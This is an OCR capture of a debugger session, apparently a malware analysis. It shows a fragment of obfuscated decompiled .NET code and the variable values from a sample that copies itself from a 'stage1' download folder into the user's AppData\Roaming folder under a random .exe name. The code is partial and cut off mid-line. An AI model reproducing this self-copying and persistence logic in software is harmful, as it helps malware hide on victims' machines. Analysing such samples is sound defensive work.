 TVmkvjWsJHbPcmFjgw ×
347 if (flag6)
348 {
349 }
350 bool flag7 = TVmkvjWsJHbPcmFjgw.J14wOkBFDB == 1;
351 if (flag7)
352 {
353 TVmkvjWsJHbPcmFjgw.EYB568kwDK(TVmkvjWsJHbPcmFjgw.SjMwVfTsru, TVmkvjWsJHbPcmFjgw.IPsw8GTnLt);
354 }
355 bool flag8 = TVmkvjWsJHbPcmFjgw.uApwd69lVl == 1;
356 if (flag8)
357 {
358 string text2 = dJucAgeM6ZmebbFE1I.J4GMnwe6t(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), <M
\u200B\u206C\u202E\u200F\u206A\u202A\u206C\u202B\u202A\u206D\u206C\u202A\u202E\u202D\u200D\u200F\u202A\u206C\u206E
(1654114333U), dJucAgeM6ZmebbFE1I.VJpU5U30r);
359 string text3 = pJVa3jY56DHi5c90DcD.J4GMnwe6t(text2, TVmkvjWsJHbPcmFjgw.LOGw0lDDXC, <Module>.\u202C\u206A\u202B\u206A
\u200B\u202D\u206E\u202B\u202E\u202B\u202D\u202E\u200B\u206D\u200F\u200E\u202C\u200E\u200D\u206D\u206D\u200C\u200F
pJVa3jY56DHi5c90DcD.y2IYG80ipN);
360 bool flag9 = !GN030wYklhO1HxrvCtX.J4GMnwe6t(text3, GN030wYklhO1HxrvCtX.cRlYANEsuV);
361 if (flag9)
362 {
363 TVmkvjWsJHbPcmFjgw.p3d5Mkq6jw(text3);
364 KIpLLvYdUNjv6s5VFsQ.J4GMnwe6t(text, text3, KIpLLvYdUNjv6s5VFsQ.bNbYw8wS7l);
365 TVmkvjWsJHbPcmFjgw.zJ45fVOtms(text3);
366 }
367 TVmkvjWsJHbPcmFjgw.Qle573GMuP(TVmkvjWsJHbPcmFjgw.LOGw0lDDXC, text3);
368 }
369 TVmkvjWsJHbPcmFjgw.ybFwaiZGsX = iY9VXx99XrYl4WaMs1.kHZWDDrKNw(iY9VXx99XrYl4WaMs1.NG8W3OMoFt(TVmkvjWsJHbPcmFjgw.aMywhPpf5
370 bool flag10 = TVmkvjWsJHbPcmFjgw.C5nw95moYB == 4;
371 if (flag10)
100 %
Locals
Name Value Type
<Module>.\u202C\u206A\u202B\u206A\u202A\u200E\u206A\u2... ".exe" string
pJVa3jY56DHi5c90DcD.J4GMnwe6t returned @"C:\Users\Barry\AppData\Roaming\AIKgmyycVaEjJx.exe" string
text @"C:\Users\Barry\Downloads\stage1\7a1bb4fe0f62425fdd2e163ea17d8... string
flag false bool
flag2 true bool
flag3 false bool
flag4 false bool
flag5 false bool
flag6 false bool
flag7 false bool
flag8 true bool
text2 @"C:\Users\Barry\AppData\Roaming\" string
text3 @"C:\Users\Barry\AppData\Roaming\AIKgmyycVaEjJx.exe" string
flag9 false bool
flag10 false bool
flag11 false bool